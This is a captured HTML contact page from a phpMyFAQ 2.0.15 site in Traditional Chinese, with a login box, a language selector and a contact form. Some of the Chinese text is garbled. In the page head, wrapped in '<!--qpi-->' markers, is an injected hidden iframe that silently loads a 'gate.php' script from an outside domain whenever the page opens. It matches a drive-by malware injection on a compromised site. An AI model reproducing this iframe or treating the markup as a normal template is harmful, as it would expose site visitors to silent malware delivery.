

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3092308&lang=tw&action=contact
body_size: 3090
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=contact" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=contact" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    0線上用戶 :: 0 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�?�絡</h2>
    <p></p>
    <p><strong>發郵件給管�?�員:</strong></p>
    <form action="/faq/index.php?sid=3092308&amp;lang=tw&amp;action=sendmail" method="post" style="display: inline">
    <fieldset>
    <legend>�?�絡</legend>
    <label for="name" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="name" value="" size="40" /><br />
    <label for="email" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="email" value="" size="40" /><br />
    <label for="question" class="left">你的訊�?�:</label>
    <textarea class="inputarea" cols="37" rows="5" name="question"></textarea><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=contact&amp;gen=img&amp;ck=1768989192" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
    <input class="submit" type="submit" name="submit" value="傳�?郵件" />
    </div>
    </form>
    <!-- DO NOT REMOVE THE COPYRIGHT NOTICE -->
    <div id="version"><a href="http://www.phpmyfaq.de"><img src="images/logo.png" width="88" height="31" alt="powered by phpMyFAQ 2.0.15" title="powered by phpMyFAQ 2.0.15" /></a></div>
    <div id="copyright">&copy; 2001 - 2009 by <a href="http://www.phpmyfaq.de/">phpMyFAQ Team</a> under the <a href="http://www.mozilla.org/MPL/MPL-1.1.html">Mozilla Public License</a>. All rights reserved.<br />Template/CSS by <a href="http://www.rinne.info">Thorsten Rinne</a> and <a href="http://www.grochtdreis.de">Jens Grochtdreis</a><br />phpMyFAQ logo by <a href="http://www.lieven.be/">Lieven Op De Beeck</a><br />SEO powered by <a href="http://www.thomas-zeithaml.de/">Internet Marketing Zeithaml</a> and <a href="http://www.seo-radio.de">Suchmaschinenoptimierung MimoTec Media</a></div>
    <!-- DO NOT REMOVE THE COPYRIGHT NOTICE -->
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>
